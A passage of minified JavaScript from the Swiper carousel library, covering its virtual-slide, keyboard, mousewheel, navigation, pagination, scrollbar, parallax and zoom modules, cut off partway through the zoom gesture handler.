n.emit("observerUpdate",e[0]);const t=function(){n.emit("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(t):a.setTimeout(t,0)});r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(r)},init(){const e=this;if(c.observer&&e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let n=0;n<t.length;n+=1)e.observer.attach(t[n])}e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy(){this.observer.observers.forEach(e=>{e.disconnect()}),this.observer.observers=[]}};var B={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create(){d.extend(this,{observer:{init:j.init.bind(this),attach:j.attach.bind(this),destroy:j.destroy.bind(this),observers:[]}})},on:{init(){this.observer.init()},destroy(){this.observer.destroy()}}};const N={update(e){const t=this,{slidesPerView:n,slidesPerGroup:r,centeredSlides:a}=t.params,{addSlidesBefore:i,addSlidesAfter:o}=t.params.virtual,{from:s,to:l,slides:c,slidesGrid:u,renderSlide:p,offset:h}=t.virtual;t.updateActiveIndex();const m=t.activeIndex||0;let f,v,g;f=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",a?(v=Math.floor(n/2)+r+i,g=Math.floor(n/2)+r+o):(v=n+(r-1)+i,g=r+o);const y=Math.max((m||0)-g,0),b=Math.min((m||0)+v,c.length-1),w=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function S(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(d.extend(t.virtual,{from:y,to:b,offset:w,slidesGrid:t.slidesGrid}),s===y&&l===b&&!e)return t.slidesGrid!==u&&w!==h&&t.slides.css(f,w+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:w,from:y,to:b,slides:function(){const e=[];for(let t=y;t<=b;t+=1)e.push(c[t]);return e}()}),void S();const E=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(let d=s;d<=l;d+=1)(d<y||d>b)&&t.$wrapperEl.find(`.${t.params.slideClass}[data-swiper-slide-index="${d}"]`).remove();for(let d=0;d<c.length;d+=1)d>=y&&d<=b&&(void 0===l||e?C.push(d):(d>l&&C.push(d),d<s&&E.push(d)));C.forEach(e=>{t.$wrapperEl.append(p(c[e],e))}),E.sort((e,t)=>t-e).forEach(e=>{t.$wrapperEl.prepend(p(c[e],e))}),t.$wrapperEl.children(".swiper-slide").css(f,w+"px"),S()},renderSlide(e,t){const n=this,r=n.params.virtual;if(r.cache&&n.virtual.cache[t])return n.virtual.cache[t];const a=r.renderSlide?o(r.renderSlide.call(n,e,t)):o(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return a.attr("data-swiper-slide-index")||a.attr("data-swiper-slide-index",t),r.cache&&(n.virtual.cache[t]=a),a},appendSlide(e){const t=this;if("object"==typeof e&&"length"in e)for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.push(e[n]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide(e){const t=this,n=t.activeIndex;let r=n+1,a=1;if(Array.isArray(e)){for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.unshift(e[n]);r=n+e.length,a=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){const e=t.virtual.cache,n={};Object.keys(e).forEach(t=>{const r=e[t],i=r.attr("data-swiper-slide-index");i&&r.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=r}),t.virtual.cache=n}t.virtual.update(!0),t.slideTo(r,0)},removeSlide(e){const t=this;if(null==e)return;let n=t.activeIndex;if(Array.isArray(e))for(let r=e.length-1;r>=0;r-=1)t.virtual.slides.splice(e[r],1),t.params.virtual.cache&&delete t.virtual.cache[e[r]],e[r]<n&&(n-=1),n=Math.max(n,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<n&&(n-=1),n=Math.max(n,0);t.virtual.update(!0),t.slideTo(n,0)},removeAllSlides(){const e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}};var $={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create(){d.extend(this,{virtual:{update:N.update.bind(this),appendSlide:N.appendSlide.bind(this),prependSlide:N.prependSlide.bind(this),removeSlide:N.removeSlide.bind(this),removeAllSlides:N.removeAllSlides.bind(this),renderSlide:N.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit(){const e=this;if(!e.params.virtual.enabled)return;e.classNames.push(e.params.containerModifierClass+"virtual");const t={watchSlidesProgress:!0};d.extend(e.params,t),d.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()},setTranslate(){this.params.virtual.enabled&&this.virtual.update()}}};const H={handle(e){const t=this,{rtlTranslate:n}=t;let i=e;i.originalEvent&&(i=i.originalEvent);const o=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===o||t.isVertical()&&40===o||34===o))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===o||t.isVertical()&&38===o||33===o))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(33===o||34===o||37===o||39===o||38===o||40===o)){let e=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;const r=a.innerWidth,i=a.innerHeight,o=t.$el.offset();n&&(o.left-=t.$el[0].scrollLeft);const s=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let t=0;t<s.length;t+=1){const n=s[t];n[0]>=0&&n[0]<=r&&n[1]>=0&&n[1]<=i&&(e=!0)}if(!e)return}t.isHorizontal()?(33!==o&&34!==o&&37!==o&&39!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),(34!==o&&39!==o||n)&&(33!==o&&37!==o||!n)||t.slideNext(),(33!==o&&37!==o||n)&&(34!==o&&39!==o||!n)||t.slidePrev()):(33!==o&&34!==o&&38!==o&&40!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),34!==o&&40!==o||t.slideNext(),33!==o&&38!==o||t.slidePrev()),t.emit("keyPress",o)}},enable(){this.keyboard.enabled||(o(r).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable(){this.keyboard.enabled&&(o(r).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};var z={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create(){d.extend(this,{keyboard:{enabled:!1,enable:H.enable.bind(this),disable:H.disable.bind(this),handle:H.handle.bind(this)}})},on:{init(){const e=this;e.params.keyboard.enabled&&e.keyboard.enable()},destroy(){const e=this;e.keyboard.enabled&&e.keyboard.disable()}}};const R={lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:()=>a.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){let e="onwheel"in r;if(!e){const t=r.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&r.implementation&&r.implementation.hasFeature&&!0!==r.implementation.hasFeature("","")&&(e=r.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize(e){let t=0,n=0,r=0,a=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,a=10*n,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=a,a=0),(r||a)&&e.deltaMode&&(1===e.deltaMode?(r*=40,a*=40):(r*=800,a*=800)),r&&!t&&(t=r<1?-1:1),a&&!n&&(n=a<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:a}},handleMouseEnter(){this.mouseEntered=!0},handleMouseLeave(){this.mouseEntered=!1},handle(e){let t=e;const n=this,r=n.params.mousewheel;n.params.cssMode&&t.preventDefault();let a=n.$el;if("container"!==n.params.mousewheel.eventsTarged&&(a=o(n.params.mousewheel.eventsTarged)),!n.mouseEntered&&!a[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);let i=0;const s=n.rtlTranslate?-1:1,l=R.normalize(t);if(r.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;i=l.pixelX*s}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;i=l.pixelY}else i=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*s:-l.pixelY;if(0===i)return!0;if(r.invert&&(i=-i),n.params.freeMode){const e={time:d.now(),delta:Math.abs(i),direction:Math.sign(i)},{lastEventBeforeSnap:a}=n.mousewheel,o=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!o){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();let a=n.getTranslate()+i*r.sensitivity;const s=n.isBeginning,l=n.isEnd;if(a>=n.minTranslate()&&(a=n.minTranslate()),a<=n.maxTranslate()&&(a=n.maxTranslate()),n.setTransition(0),n.setTranslate(a),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!s&&n.isBeginning||!l&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;const t=n.mousewheel.recentWheelEvents;t.length>=15&&t.shift();const r=t.length?t[t.length-1]:void 0,a=t[0];if(t.push(e),r&&(e.delta>r.delta||e.direction!==r.direction))t.splice(0);else if(t.length>=15&&e.time-a.time<500&&a.delta-e.delta>=1&&e.delta<=6){const r=i>0?.8:.2;n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.mousewheel.timeout=d.nextTick(()=>{n.slideToClosest(n.params.speed,!0,void 0,r)},0)}n.mousewheel.timeout||(n.mousewheel.timeout=d.nextTick(()=>{n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(o||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),a===n.minTranslate()||a===n.maxTranslate())return!0}}else{const t={time:d.now(),delta:Math.abs(i),direction:Math.sign(i),raw:e},r=n.mousewheel.recentWheelEvents;r.length>=2&&r.shift();const a=r.length?r[r.length-1]:void 0;if(r.push(t),a?(t.direction!==a.direction||t.delta>a.delta)&&n.mousewheel.animateSlider(t):n.mousewheel.animateSlider(t),n.mousewheel.releaseScroll(t))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider(e){const t=this;return e.delta>=6&&d.now()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new a.Date).getTime(),!1)},releaseScroll(e){const t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};const U={update(){const e=this,t=e.params.navigation;if(e.params.loop)return;const{$nextEl:n,$prevEl:r}=e.navigation;r&&r.length>0&&(e.isBeginning?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(e.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))},onPrevClick(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init(){const e=this,t=e.params.navigation;if(!t.nextEl&&!t.prevEl)return;let n,r;t.nextEl&&(n=o(t.nextEl),e.params.uniqueNavElements&&"string"==typeof t.nextEl&&n.length>1&&1===e.$el.find(t.nextEl).length&&(n=e.$el.find(t.nextEl))),t.prevEl&&(r=o(t.prevEl),e.params.uniqueNavElements&&"string"==typeof t.prevEl&&r.length>1&&1===e.$el.find(t.prevEl).length&&(r=e.$el.find(t.prevEl))),n&&n.length>0&&n.on("click",e.navigation.onNextClick),r&&r.length>0&&r.on("click",e.navigation.onPrevClick),d.extend(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:r,prevEl:r&&r[0]})},destroy(){const e=this,{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",e.navigation.onNextClick),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",e.navigation.onPrevClick),n.removeClass(e.params.navigation.disabledClass))}};const W={update(){const e=this,t=e.rtl,n=e.params.pagination;if(!n.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,a=e.pagination.$el;let i;const s=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),i>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==e.params.paginationType&&(i=s+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const r=e.pagination.bullets;let s,l,d;if(n.dynamicBullets&&(e.pagination.bulletSize=r.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),s=i-e.pagination.dynamicBulletIndex,l=s+(Math.min(r.length,n.dynamicMainBullets)-1),d=(l+s)/2),r.removeClass(`${n.bulletActiveClass} ${n.bulletActiveClass}-next ${n.bulletActiveClass}-next-next ${n.bulletActiveClass}-prev ${n.bulletActiveClass}-prev-prev ${n.bulletActiveClass}-main`),a.length>1)r.each((e,t)=>{const r=o(t),a=r.index();a===i&&r.addClass(n.bulletActiveClass),n.dynamicBullets&&(a>=s&&a<=l&&r.addClass(n.bulletActiveClass+"-main"),a===s&&r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),a===l&&r.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))});else{const t=r.eq(i),a=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=r.eq(s),i=r.eq(l);for(let e=s;e<=l;e+=1)r.eq(e).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(a>=r.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)r.eq(r.length-e).addClass(n.bulletActiveClass+"-main");r.eq(r.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){const a=Math.min(r.length,n.dynamicMainBullets+4),i=(e.pagination.bulletSize*a-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,o=t?"right":"left";r.css(e.isHorizontal()?o:"top",i+"px")}}if("fraction"===n.type&&(a.find("."+n.currentClass).text(n.formatFractionCurrent(i+1)),a.find("."+n.totalClass).text(n.formatFractionTotal(s))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const r=(i+1)/s;let o=1,l=1;"horizontal"===t?o=r:l=r,a.find("."+n.progressbarFillClass).transform(`translate3d(0,0,0) scaleX(${o}) scaleY(${l})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(a.html(n.renderCustom(e,i+1,s)),e.emit("paginationRender",e,a[0])):e.emit("paginationUpdate",e,a[0]),a[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)},render(){const e=this,t=e.params.pagination;if(!t.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let a="";if("bullets"===t.type){const i=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;for(let n=0;n<i;n+=1)t.renderBullet?a+=t.renderBullet.call(e,n,t.bulletClass):a+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(a),e.pagination.bullets=r.find("."+t.bulletClass)}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(a)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])},init(){const e=this,t=e.params.pagination;if(!t.el)return;let n=o(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,(function(t){t.preventDefault();let n=o(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),d.extend(e.pagination,{$el:n,el:n[0]}))},destroy(){const e=this.params.pagination;if(!e.el||!this.pagination.el||!this.pagination.$el||0===this.pagination.$el.length)return;const t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}};const V={setTranslate(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:n,progress:r}=e,{dragSize:a,trackSize:i,$dragEl:o,$el:s}=t,l=e.params.scrollbar;let d=a,c=(i-a)*r;n?(c=-c,c>0?(d=a-c,c=0):-c+a>i&&(d=i+c)):c<0?(d=a+c,c=0):c+a>i&&(d=i-c),e.isHorizontal()?(o.transform(`translate3d(${c}px, 0, 0)`),o[0].style.width=d+"px"):(o.transform(`translate3d(0px, ${c}px, 0)`),o[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),s[0].style.opacity=1,e.scrollbar.timeout=setTimeout(()=>{s[0].style.opacity=0,s.transition(400)},1e3))},setTransition(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:n,$el:r}=t;n[0].style.width="",n[0].style.height="";const a=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,i=e.size/e.virtualSize,o=i*(a/e.size);let s;s="auto"===e.params.scrollbar.dragSize?a*i:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?n[0].style.width=s+"px":n[0].style.height=s+"px",r[0].style.display=i>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),d.extend(t,{trackSize:a,divider:i,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)},getPointerPosition(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition(e){const{scrollbar:t,rtlTranslate:n}=this,{$el:r,dragSize:a,trackSize:i,dragStartPos:o}=t;let s;s=(t.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:a/2))/(i-a),s=Math.max(Math.min(s,1),0),n&&(s=1-s);const l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*s;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i,$dragEl:o}=r;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===o[0]||e.target===o?r.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),o.transition(100),r.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),i.transition(0),n.hide&&i.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove(e){const{scrollbar:t,$wrapperEl:n}=this,{$el:r,$dragEl:a}=t;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),r.transition(0),a.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i}=r;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),a.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=d.nextTick(()=>{i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())},enableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.addEventListener(n.start,e.scrollbar.onDragStart,s),o.addEventListener(n.move,e.scrollbar.onDragMove,s),o.addEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.addEventListener(a.start,e.scrollbar.onDragStart,s),r.addEventListener(a.move,e.scrollbar.onDragMove,s),r.addEventListener(a.end,e.scrollbar.onDragEnd,l))},disableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.removeEventListener(n.start,e.scrollbar.onDragStart,s),o.removeEventListener(n.move,e.scrollbar.onDragMove,s),o.removeEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.removeEventListener(a.start,e.scrollbar.onDragStart,s),r.removeEventListener(a.move,e.scrollbar.onDragMove,s),r.removeEventListener(a.end,e.scrollbar.onDragEnd,l))},init(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,$el:n}=e,r=e.params.scrollbar;let a=o(r.el);e.params.uniqueNavElements&&"string"==typeof r.el&&a.length>1&&1===n.find(r.el).length&&(a=n.find(r.el));let i=a.find("."+e.params.scrollbar.dragClass);0===i.length&&(i=o(`<div class="${e.params.scrollbar.dragClass}"></div>`),a.append(i)),d.extend(t,{$el:a,el:a[0],$dragEl:i,dragEl:i[0]}),r.draggable&&t.enableDraggable()},destroy(){this.scrollbar.disableDraggable()}};const Y={setTransform(e,t){const{rtl:n}=this,r=o(e),a=n?-1:1,i=r.attr("data-swiper-parallax")||"0";let s=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y");const d=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(s||l?(s=s||"0",l=l||"0"):this.isHorizontal()?(s=i,l="0"):(l=i,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*t*a+"%":s*t*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){const e=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=e}if(null==d)r.transform(`translate3d(${s}, ${l}, 0px)`);else{const e=d-(d-1)*(1-Math.abs(t));r.transform(`translate3d(${s}, ${l}, 0px) scale(${e})`)}},setTranslate(){const e=this,{$el:t,slides:n,progress:r,snapGrid:a}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,r)}),n.each((t,n)=>{let i=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(i+=Math.ceil(t/2)-r*(a.length-1)),i=Math.min(Math.max(i,-1),1),o(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,i)})})},setTransition(e=this.params.speed){const{$el:t}=this;t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{const r=o(n);let a=parseInt(r.attr("data-swiper-parallax-duration"),10)||e;0===e&&(a=0),r.transition(a)})}};const G={getDistanceBetweenTouches(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,a=e.targetTouches[1].pageY;return Math.sqrt((r-t)**2+(a-n)**2)},onGestureStart(e){const t=this,n=t.params.zoom,r=t.zoom,{gesture:a}=r;if(r.fakeGestureTouched=!1,r.fakeGestureMoved=!1,!c.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r.fakeGestureTouched=!0,a.scaleStart=G.getDistanceBetweenTouches(e)}a.$slideEl&&a.$slideEl.length||(a.$slideEl=o(e.target).closest("."+t.params.slideClass),0===a.$slideEl.length&&(a.$slideEl=t.slides.eq(t.activeIndex)),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+n.containerClass),a.maxRatio=a.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==a.$imageWrapEl.length)?(a.$imageEl.transition(0),t.zoom.isScaling=!0):a.$imageEl=void 0},onGestureChange(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,r.scaleMove=G.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=c.gestures?e.scale*n.currentScale:r.scaleMove/r.scaleStart*n.currentScale,n.scale>r.maxRatio&&(n.scale=r.maxRatio-1+(n.scale-r.maxRatio+1)**.5),n.scale<t.minRatio&&(n.scale=t.minRatio+1-(t.minRatio-n.scale+1)**.5),r.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`))},onGestureEnd(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!b.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,r.maxRatio),t.minRatio),r.$imageEl.transition(this.params.speed).transform(`translate3d(0,0,0) 